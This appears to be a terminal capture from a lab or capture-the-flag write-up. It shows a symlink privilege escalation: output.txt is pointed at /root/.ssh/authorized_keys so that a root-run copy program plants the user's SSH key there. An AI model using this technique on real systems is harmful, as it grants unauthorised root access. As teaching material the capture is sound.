 tayari@devilsec:/opt/script$ ls -la
total 32
drwxrwx--- 1 root tayari  4096 Jan 24 07:28 .
drwxr-xr-x 1 root root    4096 Jan 24 07:16 ..
-rwxr----- 1 root tayari 16744 Jan 24 07:16 copy-thingy
-rw-r--r-- 1 root root       0 Jan 24 07:30 output.txt
tayari@devilsec:/opt/script$ ln -sf /root/.ssh/authorized_keys output.txt
tayari@devilsec:/opt/script$ ls -la
total 32
drwxrwx--- 1 root   tayari  4096 Jan 24 07:31 .
drwxr-xr-x 1 root   root    4096 Jan 24 07:16 ..
-rwxr----- 1 root   tayari 16744 Jan 24 07:16 copy-thingy
lrwxrwxrwx 1 tayari tayari    26 Jan 24 07:31 output.txt -> /root/.ssh/authorized_keys
tayari@devilsec:/opt/script$ cp /home/tayari/.ssh/authorized_keys ./input.txt
tayari@devilsec:/opt/script$ ls -la
total 36
drwxrwx--- 1 root   tayari  4096 Jan 24 07:31 .
drwxr-xr-x 1 root   root    4096 Jan 24 07:16 ..
-rwxr----- 1 root   tayari 16744 Jan 24 07:16 copy-thingy
-rw-r--r-- 1 tayari tayari   571 Jan 24 07:31 input.txt
lrwxrwxrwx 1 tayari tayari    26 Jan 24 07:31 output.txt -> /root/.ssh/authorized_keys
tayari@devilsec:/opt/script$